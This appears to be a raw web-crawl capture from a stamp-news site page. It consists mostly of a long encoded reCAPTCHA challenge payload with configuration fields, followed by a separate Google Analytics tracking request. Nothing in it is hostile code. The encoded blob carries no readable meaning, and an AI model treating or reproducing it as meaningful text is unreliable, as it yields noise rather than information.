YsKWEgrCsUvCkcOde3wQw7IdI8Kuwp3DmyBxVC03wrHCk1bCjMKzw73DpDHCk8O/[base64]/[base64]/Dvm/Djk88GVpQdMOXw7USwoF8Y2pNw5jDn1rDjcOgJMOvBGHCvsKUwowGw7MrJcOscEPCllrCjMODw5JwQMO5JiQKw7XDs8O/w7VJwq3DsMKEc8KwGR1LwpswF01bwopVwpjDjVnDsyLDgMKawrvDu8OBKx/DgcKSDVdKw6XDuwEswrsZanBCw67DvMOKw7bDn8KXecKbwrzCrcKjX8OoccK3QsOJwqQiFsOHCMKuUsO7M3zDrivCoUzDo8OPMQnDu8KaXUvCqMO9T8KXFMKpJMOEw4HDm3HDv8Kxw5RQAcO9KcObOxk/fMO+woLChcKcw5BDwpvDrDjCh8OBNSnDnMKKQF5jwqjDqsKIwr0cwonCrS3DksOyw4cbwrnDrMOybMKSw68YJUsTCS7DiMK7N8OWw6/Cn3bDmMKMwr7CvsK4w6jDuio+KwPCkgbDoXAGABFKwowrW8OCDwpSw5HCgUrCt13CoMOkJMOrw6xjRsO1woLDo37Cugpdw6/CicKCJWopwoLDsRh8RsO3KkjCmcKjJcOVwosYwqovwocaw6PDnjzCh8KIw5Mow4vCvMK9w4hPJhbCpiLCr8Olw6JSw7vCh2jCgcO9wqjCkyV/[base64]/ClsK5aD1vegR1LUonaVXDg8OqIBU3woDDnxDDh8OVFmNPw7Aiwr1mwrHCnMKlw5hfUHpRNsOZfxgPw5MHIsKUIB/Dq8O6w5tKw6TDkMOvc8KKwobCqEnCiW5KwojDmsO7w67DhmnDusO3wrXCosObL8KaNsKmb8KPwo7DicOXF8KQw7jChcORw4l+RADDokDDlWlUw7RjJMOKwqZLC8Opw5gnaMKRPcOmwrEmw51nRyvDisK0WQfCrAHCpz3DkcK3M8ORwr8Xwq/[base64]/CohctUjo4wqF7w6FKw4Yyw6k1w4DDssOOecKBwozCiwt6w6A8wrXCngMkw4hhwqnCtMKqQFLDgEMSJcOXw5NhwogNwr7CqGPDsMO0wqYdIR1/[base64]/DihZ/w6cFGjxuPl4iR8KWS3odwqsLwqzDsVAbLQTDrifCssOnaHk1w49/wqxQGsOFFGRiw7XDlMKcw5sSw5vDonHDvMOrKBQnXS8Sw5FhU8K3w7jDjVs5w7jCrh4hUAbDtMOvw4LCo8O3wqEwwqHDnyhMwrbCucOCF8K6wqUQwp7DsCbDicOPEAlENMKuwr88Zmwjw44uaxMyTcOFB8OdwoLDrsONDgINJjctesKtw41fwotnNzvCmTYBw6/[base64]/DjcKDw7jDjS45RsKfGGXCnElnES0pwrd/T0Ijf8K3MUlpTnROUyd2SAEtOcOVGk95wpHDoEjDiMK1w6kow57DuhvDjlBaVMK1wobCs2wYL8K+FE/CtcOZwoYBw7DCpmoGwq/CvcO9wqjDk8OEJMKWwqDDuUxiM8ONwpZmwrQPwrsnLWkhAWIBMMKCwr3DsMKiNsOIwpTCpEt3w5nCk0ozwoxVw6Aawq0mXsOBLMOxwr4+PcOcwrMyYxVwwooGOERvw7YzLcOCwqbDjwzDvcK3wq7CpirCun/CicOoXMKQbcK4wqZjw7ExIcKgwqolfcKowr8Iw4vDgi/DnUcqdRPDo38iDsKMw6HDn8OvfG/ClHRUwoMVw6A/wrDCkTU4D2jDk8OXw5EawpjDusO3w4FETE09wp3Dt8Oxwp3DgMKUwroha8KGw5fDvMKlTcKmMcO6WjNpD8O8w5/CtloIwpfDrHgIw54aw4fDrTsSUMKEB8OIfMOIfcKIw4gFEcO8By/DtMKyBMKWw788XW3Du8K9w6PDowfDrkALa1dhGXQowrDDokHDlDfDtcOzJ3HDrwHDrHzCuwjCkcKow6UDwpFEXhsdwrXDhAwAw6LDo8KEwpnDvXkCw7jDm0o/Ql5Zw4p6Z8KLw67CjG/DpQfDhMOJwrJdwrBMBcOPw5vCmhokw4pfLHQiwrN5UBcwbRlwwqBmT8KYE8KGCVcuX8KvWy/ClH/CggPDn8KowoPCg8KKwohEwpQaQcO7CMOyN24Jw4FXwoNjFRLDpsODMgVmwrTDtk/CigTCt1PCrjbDscOow7tOwpJAwqN8VwLCkF/DhyjDssOMfiMFU8OPW2sWX0LDs0oRDjDCpFVtJ8Ouwqk9GWc8bC3DpsKwQXhewpPCsRDDgcK1w7BMNWnDk8O2Y3LDpDMlVcKAREE1w4/CiTfDpcKyw78Ow6AIO8O8fWbCr8K5wot2fVLDgsKLWzjDqcKLVMOLwoDCnxsJwovCvWBvw5opC8OLElLCl2DDpw7Cs8KuFcORwr8Ab8OCcMOlPcOCbcKsa17CsBlsU8KHRMKCUykGwq7DrcOqwqMJDcOCaFjDocKTw43CtEUvXMOywqsAwqAzw6/[base64]/CtFDCncORwofDvsKeM2bDj8Kkw6U8wrzDvsK7w7nDsjhXMyNfw41AwqUANSHCskEDw4rCp8OcERQjXsKAw7nCqCYtwpRsAMOwwpwCG3LCiE/DrsO2ZsKwDlAOHMKpwqALworDhltiUyYdOSF9wprDkVshw5AFwolZDGnDscObwp3ChQYHQcOuEsKkwqA9Pn1Lwp0WFcOeWsK9f1ZJFB/Di8KEwpvCusKce8OBw4vCgh4jwqLCvcK5RsKdw41gwofDh0QDwpzCqMOeU8O4GMOLw6vCm8KpIMOBwo5rw6fDr8KMTzYhwojCgiVOwppHF0RZwqvDkgnCt0XCp8O7ZATChMO+Xl1PWwQ3wokidgIadMKsRnR3KEh+BzJ7f8O5L8O2EcKuG8KYwpk/NsOmIsOzc2/Dk8O1BBDDiTXDvMKNR8OTczhxd8K8MwbClsOVOcO9w5hYPcOobmLDq0xsRMODw63DuHLDs8KaJBZfPTfCjxFrw7MYbsOpw4XDvTUqwq8ZwrjDth/CtVjCvH3DqcKdwqZfOMK+GMK6w6Nzwq/DjBDDs8OMw6LDtcOaKsKIfcOHeRIfwrrCvifCs0zDr1Rawp5qw7rDgMOnw4lwKcOMUcO1w6/DisK4WMKMw6fChFvCqwLCkjPCqxNrw6UMUcKww59dFX8swrPDhWJBeGPDsQTCnMKydlsuwo7Cp37Cgyppw7dwwqHCqMOxwrZOfsK/E8K/X8Oqw6cvwrPCvh0PeMKJG8Ksw7fCvcKmwonDv8KvccKzw6zChMOMw4vDt8KQw6YEwpFWZQ0NEMKkw7bDhMO1Fm5bCVwdw5oOGzrCkcO8PMOGw5rCp8Ohw6TCuMOCLcOUDSjDg8KUPsOrbTzCrsK4woB6wrHDusO1w6jDjzzCoF7DtsOEbQ7DiWDDiXE/wqnCnMOzwqYUwrPClsKBNcK/[base64]/Dmi0FwrDChcKsA8O6wrdYNMKOwq/[base64]/[base64]/DhsKfwrHCuWFobk3Ck19YUMK7w6HDtcKtwoXCh1nDnwsxCEkJGXBkW2fDi0/CiMK0wo/CicKhKMOlwrbDosOrfGLDiU/Din7Dj8O1P8OPwozDvMKZw5TDvsO7LRtMwox6wrDDs25BwpPClcOSw604w6ttwpXClcOeYQnDsg/Co8O7w5h1w5wOOsKSw7jCoE/[base64]/CscO6T8K1DcOkXyXCr8K1PMO0EMKfAyLDsRNhVQHCqcOiG8KBw7TDusKaMMOXw6wsw7cSwrbDowF9bSPCu3TCuBYbCsOcVcKLUcO2H8KUNcK+wpkBw6rDrCbCssO+QMOBwrzCkH/CocObw5ZfdHJTw489wq/DhAXChCnDiRsKSsOWQcONw49eMcKAw7B7aBbDu3RwwrDDrzXDi1R6SjXDp8OYF8OdMsOzw4EUwoIoTsOhGj5xwoHDpMOnw43CrcK3Nmh5IcOZYMKCw5/[base64]/EsO+XcOzw7zDk8KaNmjCkiZcNxJCwrEZR8O1VB4OYsOtwpLCrcOswq8iK8Ocw4PClRopwp3DmsO4w6rDv8O0wpJ1w6PCkVfDrBTCmcKbwqnCsMOtwrvChsO/wrXCv8KybXEJOsKvw5hVwq0laWrCjXLDo8OAwpnDmcKVD8KSwoLCmMOHLmQQZy4AQ8K5ccOgw5nDpmPChD0owpDCi8KCwoTDiz3Di3rDiAbCoXrCh3cSw5sGwqEUw6h4wrTDoh80w6BBw5PCmMOvIsKkw5YQUsKsw6/DlzvDn2FFUgxSM8KbQEzCnsK8wpVQdRTCo8KnBcOhJA1SwosDQnRADR4xwo9KSWMmw5guw5MHHMOBw5VhRsOWwrTCjH57UMKew7zCuMOCV8OEY8O/KlvDuMK/wrF2w4RAwql0csOxw51Cw43Co8KANsKHLFjCmsKQwo7DiMKfU8OvP8O0w6YQwrRKRGE3wrHCksKEw4LClDnDmsO5w4pBw5rDrEzCtB9XC8KVwrfCkhF6I2HCumQ5PsKbP8K4G8K0GVfDpjV1wrPChcOaOEzCh0htf8OzDsKJwrlZbUzDvElow7/Cgih4woLDiVY7f8K9VsOMR2bCucOawo3DhQHDoVIHC8O0w53DtcOUARbDl8KgB8OSwrM5cWPDtU0Aw7bDq1suw4RGwqt4wp3DqsKbwoXCuFMNw5HDkngBB8KwfxQmU8KmWGprwpktw6s4KBDDunLCo8OVw7VLw5/Dg8OVw7N4w6Erw7xDw6fCksOWbcO5ISdGDQzCmcKRwrx0wrnDusK9woUAVhEaVWgQw6ZNC8KFw6gEPcKtch8HwqPCiMOpwobDu19Gw7s+wrrCj03Dgh9Od8Ksw7TDgcOfwqtxDV7DhALDgcKLwrp/wp4nwq9Jwq06wr0BUyLCmRd6Vjc0MMK8BlXDjsOrD2fCikE3BFVCw4AqworCnWstwqgJTmLCtHZ2w7vDnnZKwq/DkxLDiW4NMMK2w6vDvGZvwqHDtG0dw5BLIMKFesKkbMOHXsKAKsKzfE5aw4ZZw6LDpRY/IBYkwpjDp8KfOht8wq/CoUQvwrIrw7nCoyPDuQHCjx7Cg8OHW8Kjw5tIwqkcw5A2fMOpw6/[base64]/Doj/Cu8OjfsKPKDzDucKeLl3DqRtCIi19S8KWwrrCi8KuwrXCoAwSKcKxAFDClUovwoV2wqPCo8KeEFYoA8KbRMOwZDzCoxnCv8O4DVRZSX07wqfDukLDqnjCjBrDnMOSPMK/KcKuwozCh8OYMiBJwqXCkMOUSwJsw7/[base64]/w49mw5TCmVURfsK1SC0WKizCpFPDuSV8woh+wozDmMK9IcKbXkkDRMOmHcK/woghw648Lw3DrgtjFcKaVkbCpTjDosOPwpQ3T8KtY8OswqlqwoxBw4bDrDFZw7wBwo1OVcO+KVpywpDCt8KRBC7Dp8OFw49ewqxYwqwlUWzCinnDq0/ClB48E1hLTsK+d8Khw4QHcCvDgsOqwrPDs8OeAwnDrAnCv8O+IsOhFybCvMKIw54lw7Y8wqnDumoswrbClU/CnMKswq1qOxh9w7IpwrzDkMKSdzvDlDvDrsKwb8OicFZPwrXDnBfCgCAncMO8w4dQe8KnfGxuw54hUMOoVMKNV8OhEEIwwoo1wqXDmcO4wqDDncOBwq5ZwrbDrMKSXMOabMOIKH3Cs2bDlWXCk3c6wq/[base64]/Dtidswol3w6fDg8KQw6gjRMOgw6HCo8KZwqDDlVbDk1lgwr/[base64]/w7BlEcO5wp7DgcOOIsKzw6TCpVxUGcOmVMKKDGbCoX1Rw45twq3Cv2h7SBxqw67CkX4uwp5JBsOnCcK8HDopDiFowpjDvWRdwrvCgRTCvS/Cq8O1W2fCrAxoWcKXwrItwpQqXcOaTkNbbcOTSsObw6RNw5BsZVF6a8O9w4XCpsOHGsKzYBzCtcK7IcKywpPDhcO0w4UlwoLDhcOmw7hTDzY3wqjDusO/T1TDicO/T8OPwrkqeMOJeUgTSzTDmcKTd8KSwrnDmsO6MGzCqQnCj3DCgRBZbcOrC8OswrzDgMOvwq9uwq4ZWDtrbcKdw44GOcOxCFHCq8KdLRHDhjREeERHdknCmMK8wpkEVSjCjsKKY2/DuDrCtMOfw7BqKsOfwpDCnMOTb8OUREDDicKWw4BUwoPCi8KjworDnkbCv0Mqw4k7wrYzw5LCg8KMwqzDu8OcS8KlNMOXw4RPwrrDu8KvwotWwr/Dvw5oB8KzUcOselHCkcKYH2/CmsOww4F0w5J4w5QbJsOKNMKPw6MTw43CgVrDvMKSwrjCpMODBDASw6wPX8KPa8KxAMKEdsK6difCqz8Awr3Dj8Ofwp/[base64]/DtcOSw5/Dn8O8w7VEbMOfUsK1wqrDmiPCqsKIwrwWOAMlY2jCmMO4VEMpKcKeVULCvcOUwpPDjjMaw5XDu3jClXDCmwRoNcKOwrXDrUVRwo3CgQ5Jwp3Cmk/Ci8KOc3o/[base64]/wo0vCMKxwr4pwr7CqH3Ciyo6AV7CisKoM8OWAHbDmEzDrDEKw73Cl1ZKD8KFw51MCTPDhMOYwoHDk8Kew6LDs8KpXcKaTcOlSsOWasOKwpFRbsKobC0Gwq3DrirDtsKXTsO0w7Y6JcOwQMOpw4IAw7M5woPCmMKWXwLDpjnCjUMtwqvCj07ClcO/bsOAwpQRccKvXStnw5Y/e8ODKggWWU9awpPCssKGw4XDn31od8KNwrNBHVXDrhI1dsODfMKhw41Bwqdswr5Zw7jDncOJBMORc8K/worDqWHDrH1+wpPClsKmJsOkdcKkTcOHS8KXdsKgacKHEysABMOCGAo2MQIqw7J8NcOYw7/CgcOOwqTDhVTDkDrDnsOtb8K2Pihuw5JlJgxoXMKqwqZbQMOqw5fCnMK/A0F8BsKgwo3CuhFTwp3CslrCm2h5w4RROh1qw7vDr2NvRELCgm91w6HDr3LDkHgNw7dYC8OZw5rDlinDg8KPw6k3wrDDt1NZwrgUfMO1XcOQZsKDc1vDtyhQIUE+IsO4Awk6w6zCrnfDmsK/w7nChMKXSx0iw65Dw617QWEtw4PDrDLCosKFGXzCl27CqGvClsOEHX1jO04GwpHCvcOsNcK2wofCncOfNMOwU8OsfTDCicKXIArCtcOgESdRwq4SaBNrwr1hwr4XEcOqwpYXw4PCrcOywpknMkjCtkpHBmnDnnHCvMKQw4LDscOnAsOGwpjDknhMw7RNaMKew6crYi/CnsKaBcK/wr8sw55DBHRkMsKnwp3DqMOhRMKBeMO/[base64]/CkxXDqGIkwqwLwpFxwrNqw5rDr8OKw6nDncKzQDLDnz0GYjtIVhpawrJjwqlywp9Aw4sjNFvCpUPCrMKqw55Aw5M4w4/DgF8Ow4/DtijDq8KQwpzDoFvDpgvCjcOmGD5nJsOIw5MlwrHCusO9woggwrh7w4AWR8Oywq3DjMKOE1/CuMOQwqs5w6bDsDMKw5rDgMK/LngtXg/CjGZSRsO5TXvDmsKgwrnCmAnCq8O1w43Dk8KUw4UOSMKkOcKYJ8OhwoDDvWRGwoFewoPCj0AlVsKubsKQdjLCtgFHHcK/wqHDisOTLTQgAV7CtgHCjmXCm2gYbcOlYcOnBTTCsXbDg3zDhjvDjcK3RcKYwobDpMO2wpBSYw/DgcOaU8Ouwq3Ck8OpGMKySi91R0bDqMOVO8OoH24Aw5lRw5fDqRkaw4rDgsKwwpwyw6oGUmIVEQYOwqZ3wpfCo1kXTcK/w5bCmipNAFnDhApzJsKWRcO7WhfDrcOawqc8KcKvIBdRw4E4w4rDkcO6JTjDm0nDgcOQKFwvwqPDksKBw5LDjMOFw7/DoSI6wp/[base64]/wrsUYsKfRMKjwpDDs2tqcSt3DlzDt3jDuyrCvcOMw5jDmMKuX8KZOX9yw57DiD4gOcKWw4jCgBEzI3rDoz1cwqgtEMKbB2/DhsO6M8KuNA10dQVGPMOrETLCk8Oqw4w6En0wwrLCj2Z/wpXDtsO8Xz0VTx1mw4N3wovCusODw4vDlR/DvcOGFMOIwpvCk2fDsWnDrQ9hScOtXA7DlsKxc8Ovw5lTwpzCpxHClMKowrNKwqd7wqDDmUpCZ8KETVsAwrx+w4k+wpTDqxUyQcOAw5JdwqzChMOiw4vCi3A+UEnCmsKcw5oGw7/CjRZmRcO1WMKDw5gAwq49ZDLDi8OMwoTDmBZ8w7HCnUQ3w4XDq28/wqfDi2VuwoJDGjrCrmLDp8KCwpHDhsK0wqhNw4XCqcOaUVfDmcK1bcK1wrpXwrUhw6/Cujcxwp4hwqTDsyRMw43DssOZwrlfWALDiHADw6bCl0bDtz7DqcKMLsObIcO6wojCncOYw5TDiMKiIMOJwpzDt8K+wrQ0w4BiMCEJTHYtW8OKWT/[base64]/[base64]/w77DjMOcO0QgRg7Dl8OiwrNpRcKzwovDoMOWFMKlJ8OHCsKmYS3Ch8K3w4nDgsOHLkkCS0jDj1R6wpbDoinCvMO5MsOVCsOiSF5LJcK6wrTDp8O/w7NMdMOaZcOEfMOmLsKzwo9OwqQSw5bCiEI4wp3Dj3gswp7CqTE1w4TDgnRcc3p0OMOow74RQ8KBJsOrNMOpA8OiQnQTwol4JDTDgcO6wqbDojnCrG8Rw79XCsOKI8KYwoTDr3FZf8OOw5zDth01w4fClcOGwoNqwpvCrcKDVSzCnMObGntmw5jDisKBw4Q/w4g0w5vCk11jwpvDtABLw67CgcKWGcKfwqJ2XsK+w6dOwqA+w77Dk8Oww6dkP8Khw4fCnMKnw4BQw6XCs8O/[base64]/[base64]/[base64]/CgEg9TMKuw7A0dsOaCEBkBlY6wrc7wpRhw67Dn8KvPMOBw4bDncO+HCAWIE3Dg8OxwpYNw4Zmwr/DggjCiMKVwpNHwrvCoyHCtMOCDz45J3zCm8OaUi8aw7zDohTClsO/w75qKm0uwrIhHcKsX8OBwrMIwp0hR8Kmw4jDocOLGcKqwrdNGCfDrGZ+AsKGUwbDpU0hwobDlWoFw5UFYsOJVF/CuwbDsMODflzCjlAqw6l4UMK0I8OucxAEekvCpUHCs8KIaVTCvkHDqUBjMMKMw7Alw5DCt8K2ZDUhJ1EIFcOOw7jDssOvwrjDk0x+w51Zdm/CtsKUFljDqcOAwrwbCMOcwrHCkDR5XMK3PnrDtw7CtcOcU3RmwqZmZEnDqwQAwpnChV7Dnh5Yw5tUw5PDo38pM8OGAMOrwqlww5smw5YIwrPDrcKiwpDDjgbDl8O7ZTPDk8OXSMK/bH3CshcFwpRdBMKIwrnDg8Olw71jw55zwow3HgPDsDzDuSxSw4jDsMOpRcOzPVUSwrU5w7nChsKywqrCiMKIw5TCk8Kswqt0w454LiMrwqIOZ8OMw5bDmyVLCUMtW8OKwrDDh8O3FWHDpVzDshA5R8KJw4PDog\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcDkoIhAAAAAJdDGHL1aSy8lDio1iWtZqzXzq9W\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,748],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.sepacstamps.eu:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228kjKOc8eOy/asbC+FVGgJPHGfxFQeKOv8gdQf7hdZLA\\u003d\x22,1,0,null,1,1763894981657,0,0,[227,175,209],null,[175,147,95,114],\x22RC-un-qwhFeq3QxPA\x22,null,null,null,null,null,\x220dAFcWeA5sL2fgJNsD2-msXz3wwq4-1kVRzBW_ZoRrVi-sDyiMcz3qjoCv82DnFM0piH24PErwwDoHkUH1FrDVvkwMOWv7iLfGEA\x22,1763977781580]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1513572805&t=pageview&_s=1&dl=https%3A%2F%2Fwww.sepacstamps.eu%2Fsea-buckthorn-temptation-from-aland-in-nordic-stamp-series%2F&ul=en-us%40posix&dt=Sea%20buckthorn%20temptation%20from%20%C3%85land%20in%20Nordic%20stamp%20series%20%7C%20SEPAC%20Stamps&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=416695391&gjid=1887329636&cid=1152571334.1763891381&tid=UA-51916418-6&_gid=2106394593.1763891381&_r=1&_slc=1&z=1881906265
body_size: -450
content:
2,cG-GR5PQSZX29